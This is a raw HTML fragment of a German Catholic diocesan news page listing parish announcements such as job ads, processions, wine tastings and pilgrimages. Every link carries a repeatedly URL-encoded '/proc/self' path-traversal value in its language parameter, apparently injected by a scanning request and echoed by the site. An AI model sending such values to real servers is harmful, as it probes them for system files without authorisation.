class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=27181&amp;cHash=d77cdfed9e92debf40233d1cac7f1174" title="Stellenausschreibung Kindertagesstätte Haus Elisabeth Stetten"><img src="uploads/pics/Kita_Stetten_01.png" width="396" height="400"   alt="" ></a></div><span class="news-list-date">14.02.22</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=27181&amp;cHash=d77cdfed9e92debf40233d1cac7f1174" title="Stellenausschreibung Kindertagesstätte Haus Elisabeth Stetten">Stellenausschreibung Kindertagesstätte Haus Elisabeth...</a></h3><article>zwei Erzieher/innen (m/w/d)</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=27181&amp;cHash=d77cdfed9e92debf40233d1cac7f1174" title="Stellenausschreibung Kindertagesstätte Haus Elisabeth Stetten">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 126</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=62&amp;cHash=43be01a9638b6d265375ad0a5e4de1a7">Letzte &gt;&gt;</a></div></div></div></div><div id="c70423" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Klingenmünster</span></div><div class="news-category-item"><span> Pfarrei Hl. Maria Magdalena</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37700&amp;cHash=a0d1cb5a5648e5356c0394f9cc23a2c4" title="Grußwort für den Oktober"><img src="typo3temp/assets/_processed_/c/9/csm_Schuhe_-_Cover_a55c1dc5e8.jpg" width="565" height="510"   alt="" ></a></div><span class="news-list-date">29.09.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37700&amp;cHash=a0d1cb5a5648e5356c0394f9cc23a2c4" title="Grußwort für den Oktober">Grußwort für den Oktober</a></h3><article>Ich leihe dir meine Schuhe
Liebe Leserin, lieber Leser,
immer öfter fällt in...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37700&amp;cHash=a0d1cb5a5648e5356c0394f9cc23a2c4" title="Grußwort für den Oktober">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Klingenmünster</span></div><div class="news-category-item"><span> Pfarrei Hl. Maria Magdalena</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37642&amp;cHash=2efbe5a8fc5c3d231b7c90cbd703aa80" title="Er verschafft deinen Grenzen Frieden"><img src="typo3temp/assets/_processed_/4/d/csm_Grenzen-Frieden_PLAKAT_A4_befc6a6285.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">15.02.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37642&amp;cHash=2efbe5a8fc5c3d231b7c90cbd703aa80" title="Er verschafft deinen Grenzen Frieden">Er verschafft deinen Grenzen Frieden</a></h3><article>Umkehr- und Versöhnungsgottesdienst in der Österlichen Bußzeit
Palmsonntag, 24....</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37642&amp;cHash=2efbe5a8fc5c3d231b7c90cbd703aa80" title="Er verschafft deinen Grenzen Frieden">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 331</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=165&amp;cHash=e0fd94ad9ad5950490b016671d639e73">Letzte &gt;&gt;</a></div></div></div></div><div id="c70422" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 48 von 48</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=7d74c98270bdfc3d7ac80e93b13258c2">35-36</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=18&amp;cHash=1af758d0d75d17192729515d7c0f261a">37-38</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=c77761576448a562bfe61986cea39e71">39-40</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=24b810d25891d939de109d457b01d62d">41-42</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=d92dedab6a40fbbc9ee602ac92e9ae5d">43-44</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=22&amp;cHash=4c39668a4879fa6c3cde8c6f003e4378">45-46</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=23&amp;cHash=ecf55eefb55f36d5e447aa3081e3e8e7">47-48</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c70421" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Lambrecht</span></div><div class="news-category-item"><span> Pfarrei Hl. Johannes XXIII.</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45516&amp;cHash=31331a75e28e02195f9a3216e0aac04c" title="Einladung zur Biblischen Weinprobe mit Axel Brecht, Dekan in Landau"><img src="typo3temp/assets/_processed_/f/1/csm_Biblische_Weinprobe_3__dc59fcc4f2.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">22.08.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45516&amp;cHash=31331a75e28e02195f9a3216e0aac04c" title="Einladung zur Biblischen Weinprobe mit Axel Brecht, Dekan in Landau">Einladung zur Biblischen Weinprobe mit Axel Brecht,...</a></h3><article>Voranmeldung unter der Telefonnummer 06325/396</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45516&amp;cHash=31331a75e28e02195f9a3216e0aac04c" title="Einladung zur Biblischen Weinprobe mit Axel Brecht, Dekan in Landau">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Lambrecht</span></div><div class="news-category-item"><span> Pfarrei Hl. Johannes XXIII.</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45470&amp;cHash=710c5c0f4a0fcfbe62cc429196f9f5f2" title="Cyrikakus-Wallfahrt zu Lindenberg"><img src="typo3temp/assets/_processed_/0/7/csm_Plakat_03_e3b0b5e31f.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">10.08.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45470&amp;cHash=710c5c0f4a0fcfbe62cc429196f9f5f2" title="Cyrikakus-Wallfahrt zu Lindenberg">Cyrikakus-Wallfahrt zu Lindenberg</a></h3><article>Über dem Ort Lindenberg steht im Wallgraben der untergegangenen Lindenburg die...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45470&amp;cHash=710c5c0f4a0fcfbe62cc429196f9f5f2" title="Cyrikakus-Wallfahrt zu Lindenberg">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 503</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=251&amp;cHash=2f7e38567d3817136df89aa368222270">Letzte &gt;&gt;</a></div></div></div></div><div id="c70420" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Landau</span></div><div class="news-category-item"><span> Pfarrei Mariä Himmelfahrt</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45689&amp;cHash=1a2d536eb4444ff9d990cc95f9f77884" title="Ehe-TÜV am 24. August im Pfarrgarten von St. Maria"><img src="typo3temp/assets/_processed_/8/c/csm_AdobeStock_473115622_Ehe-T%C3%9CV2025_web_024ee4ee45.jpg" width="510" height="510"   alt="Ehe-TÜV" title="Ehe-TÜV" ></a></div><span class="news-list-date">29.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45689&amp;cHash=1a2d536eb4444ff9d990cc95f9f77884" title="Ehe-TÜV am 24. August im Pfarrgarten von St. Maria">Ehe-TÜV am 24. August im Pfarrgarten von St. Maria</a></h3><article>Ehepaare der letzten zehn Jahre treffen sich zum Rückblick am Steinbackofen
Bei...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45689&amp;cHash=1a2d536eb4444ff9d990cc95f9f77884" title="Ehe-TÜV am 24. August im Pfarrgarten von St. Maria">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Landau</span></div><div class="news-category-item"><span> Pfarrei Mariä Himmelfahrt</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45572&amp;cHash=b72134af563220a37c40ee48b583702a" title="Wanderung Napoleonsteig"><img src="typo3temp/assets/_processed_/0/5/csm_IMG_20250718_111957_e324dbd218.jpg" width="383" height="510"   alt="" ></a></div><span class="news-list-date">21.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45572&amp;cHash=b72134af563220a37c40ee48b583702a" title="Wanderung Napoleonsteig">Wanderung Napoleonsteig</a></h3><article>Rückblick</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45572&amp;cHash=b72134af563220a37c40ee48b583702a" title="Wanderung Napoleonsteig">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 763</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=381&amp;cHash=a2c0c3898f8a229a4daa5fa13974c180">Letzte &gt;&gt;</a></div></div></div></div><div id="c70419" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Lauterecken</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz Xaver</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=6330&amp;cHash=6e83dd3ed3a858a68e9c73af9905452d" title="Glockenweihe in Wolfstein"><img src="typo3temp/assets/_processed_/e/6/csm_Glocke_ba4fac9cc4.jpg" width="340" height="510"   alt="" ></a></div><span class="news-list-date">01.04.18</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=6330&amp;cHash=6e83dd3ed3a858a68e9c73af9905452d" title="Glockenweihe in Wolfstein">Glockenweihe in Wolfstein</a></h3><article> Glockenweihe in der Katholischen Kirche St. Philippus und Jakobus in...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=6330&amp;cHash=6e83dd3ed3a858a68e9c73af9905452d" title="Glockenweihe in Wolfstein">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Lauterecken</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz Xaver</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=6320&amp;cHash=a5d0d69ef458a224ab4651d3a4fb7647" title="Feier der Jubiläumskommunion"><img src="typo3temp/assets/_processed_/a/d/csm_erstkommunion_farbe_by_factum_7dd248637c.jpg" width="675" height="510"   alt="Priester zeigt Hostie" ></a></div><span class="news-list-date">01.03.18</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=6320&amp;cHash=a5d0d69ef458a224ab4651d3a4fb7647" title="Feier der Jubiläumskommunion">Feier der Jubiläumskommunion</a></h3><article>Herzliche Einladung
und Aufruf zur Anmeldung für die Jubiläumskommunionen 2018 der...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=6320&amp;cHash=a5d0d69ef458a224ab4651d3a4fb7647" title="Feier der Jubiläumskommunion">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 69</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=28&amp;cHash=128f7a8f72f2a8027aaf8c8090e218ed">57-58</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-69</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">Letzte &gt;&gt;</a></div></div></div></div><div id="c70418" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ludwigshafen</span></div><div class="news-category-item"><span> Dekanat Ludwigshafen</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=47098&amp;cHash=db7e608c063b25513bcd4e939cbb8226" title="Martinsumzug der Pfarrei St. Sebastian am 11. November"><img src="typo3temp/assets/_processed_/0/9/csm_St_Martin_St_Sebastian_1_268a747e4d.jpg" width="305" height="510"   alt="" ></a></div><span class="news-list-date">22.10.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=47098&amp;cHash=db7e608c063b25513bcd4e939cbb8226" title="Martinsumzug der Pfarrei St. Sebastian am 11. November">Martinsumzug der Pfarrei St. Sebastian am 11. November</a></h3><article>Der Umzug beginnt um 18 Uhr auf dem Schulhof der Schillerschule und führt bis zum...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=47098&amp;cHash=db7e608c063b25513bcd4e939cbb8226" title="Martinsumzug der Pfarrei St. Sebastian am 11. November">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ludwigshafen</span></div><div class="news-category-item"><span> Dekanat Ludwigshafen</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=47097&amp;cHash=cee49c97f0d0a740bbd6e9479625d9c0" title="Klassik im Doppel: Haydn und Mozart zum Monatsausklang"><img src="typo3temp/assets/_processed_/2/1/csm_IMG_2138_709ac73798.jpg" width="676" height="510"   alt="" ></a></div><span class="news-list-date">22.10.25</span><h3><a 